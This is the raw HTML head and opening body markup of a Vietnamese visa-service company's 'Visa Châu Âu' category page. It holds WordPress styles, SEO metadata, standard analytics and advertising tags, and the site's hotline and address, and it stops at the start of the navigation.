

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visathienha.com/visa-chau-au/
body_size: 15702
content:
<!DOCTYPE html>
<html lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="https://visathienha.com/wp-content/themes/visa/style.css" type="text/css"/>
	
	<link href="https://visathienha.com/wp-content/themes/visa/css/bootstrap.min.css" rel="stylesheet">
    <!-- FontAwesome 4.0 CSS -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/font-awesome.min.css">
    <!-- Google Font CSS -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700%7cPT+Serif:400,400i,700,700i" rel="stylesheet">
    <!-- owl.carousel.min.css -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/owl.carousel.min.css">
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/owl.theme.default.css">
    <!-- fontello.css -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/fontello.css">
    <!-- Style CSS -->
    <link rel="stylesheet" type="text/css" href="https://visathienha.com/wp-content/themes/visa/css/style.css">

<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Visa Châu Âu - Visa Thiên Hà</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://visathienha.com/visa-chau-au/" />
<link rel="next" href="https://visathienha.com/visa-chau-au/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Visa Châu Âu - Visa Thiên Hà" />
<meta property="og:url" content="https://visathienha.com/visa-chau-au/" />
<meta property="og:site_name" content="Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Visa Châu Âu - Visa Thiên Hà" />
<meta name="twitter:label1" content="Bài viết" />
<meta name="twitter:data1" content="17" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://visathienha.com/#organization","name":"Admin","url":"https://visathienha.com"},{"@type":"WebSite","@id":"https://visathienha.com/#website","url":"https://visathienha.com","name":"Visa Thi\u00ean H\u00e0 | D\u1ecbch v\u1ee5 l\u00e0m visa tr\u1ecdn g\u00f3i t\u1ea1i TPHCM","publisher":{"@id":"https://visathienha.com/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://visathienha.com/visa-chau-au/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://visathienha.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://visathienha.com/visa-chau-au/","name":"Visa Ch\u00e2u \u00c2u"}}]},{"@type":"CollectionPage","@id":"https://visathienha.com/visa-chau-au/#webpage","url":"https://visathienha.com/visa-chau-au/","name":"Visa Ch\u00e2u \u00c2u - Visa Thi\u00ean H\u00e0","isPartOf":{"@id":"https://visathienha.com/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://visathienha.com/visa-chau-au/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo;" href="https://visathienha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo; Dòng bình luận" href="https://visathienha.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục Visa Thiên Hà | Dịch vụ làm visa trọn gói tại TPHCM &raquo; Visa Châu Âu" href="https://visathienha.com/visa-chau-au/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wtl_phonecall-css' href='https://visathienha.com/wp-content/plugins/button-chat-zalo-report-sw/assets/phonecall.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://visathienha.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://visathienha.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://visathienha.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='zsb-style-css' href='https://visathienha.com/wp-content/plugins/zeeshare-floating-bar/assets/css/zeeshare.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://visathienha.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://visathienha.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://visathienha.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://visathienha.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://visathienha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://visathienha.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visathienha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-32x32.png" sizes="32x32" />
<link rel="icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-180x180.png" />
<meta name="msapplication-TileImage" content="https://visathienha.com/wp-content/uploads/2019/10/cropped-favico-visa-thien-ha-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width:768px)
{
	.category .col-md-4 {width:23%;float:left;margin:0 1%;height: 565px;text-align:justify}
	.category .col-md-4 img{height:170px!important}
}
table tr td{border:1px solid black;border-bottom:none; padding:5px}
table tr:last-child td{border:1px solid black}
.category .col-md-4{margin-bottom:20px}
.saboxplugin-wrap{margin-top:10px}

.passport-table-container {
            overflow-x: auto;
            margin-bottom: 20px;
        }
        .passport-table {
            width: 100%;
            border-collapse: collapse;
            min-width: 500px;
            font-family: Arial, sans-serif;
        }
        .passport-table th,
        .passport-table td {
            border: 1px solid #ddd;
            padding: 8px;
            text-align: left;
        }
        .passport-table th {
            background-color: #f4f4f4;
        }
        @media screen and (max-width: 600px) {
            .passport-table {
                font-size: 14px;
            }
            .passport-table th,
            .passport-table td {
                padding: 6px;
            }
        }
.onsale{display:none}		</style>
		<script>
  gtag('event', 'page_view', {
    'send_to': 'AW-784004943',
    'user_id': 'replace with value'
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '343542303087449');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=343542303087449&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Global site tag (gtag.js) - Google Ads: 784004943 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784004943"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784004943');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXFWR7S');</script>
<!-- End Google Tag Manager -->


</head>
<body class="archive category category-visa-chau-au category-15 wp-theme-visa theme-visa woocommerce-no-js" >
 <div class="topbar">
        <!-- topbar -->
        <div class="container">
            <div class="row">
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12 d-none d-sm-none d-lg-block d-xl-block">
                    <p class="welcome-text">Chào mừng bạn đến Visa Thiên Hà</p>
                </div>
                <div class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="header-block">
                        <span class="header-link d-none d-xl-block"><a href="#" class="anchor-link">Hotline</a></span>
                        <span class="header-link"> 0918 339 359</span>
                        <span class="header-link"> <button type="submit" class="" data-toggle="modal" data-target="#searchModal"> <i class="fa fa-search"></i></button></span>
                        <span class="header-link"><a href="https://visathienha.com/lien-he/" class="btn btn-default btn-sm">Apply Now</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.topbar -->
   <div class="header-regular">
        <!-- header classic -->
        <div class="container">
            <div class="row">
                <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-12"><a href="https://visathienha.com/" class=""><img src="https://visathienha.com/wp-content/uploads/2018/09/LOGO-VISA-THIEN-HA.png" alt="Logo "></a></div>
                <div class="col-xl-8 col-lg-8 col-md-6 col-sm-6 col-12 header-right">
                    <div class="row">
                        <div class="call-block col-xl-4 col-lg-6">
                            <div class="header-icon"> <i class="fa fa-phone"></i></div>
                            <div class="header-block-info">
                                <div class="text-content">
                                    <div class="text-head"> 0918 339 359</div>
                                    <div class="text-small">Liên hệ với Visa Thiên Hà</div>
                                </div>
                            </div>
                        </div>
                        <div class="address-block col-xl-8 col-lg-6 d-none d-sm-none d-lg-block d-xl-block">
                            <div class="header-icon"> <i class="fa fa-map-marker"></i></div>
                            <div class="header-block-info">
                                <div class="text-head">Visa Thiên Hà</div>
                                <div class="text-address">134/1 Cách mạng tháng Tám,  Phường 10, Quận 3, TPHCM (Tòa nhà Liên Hoa) </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- /.header classic -->
    <div class="navigation-regular">
        <div class="container">
            <div class="row">
                <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-12">
                    <div id="navigation-regular" class="">
                        <!-- navigation -->
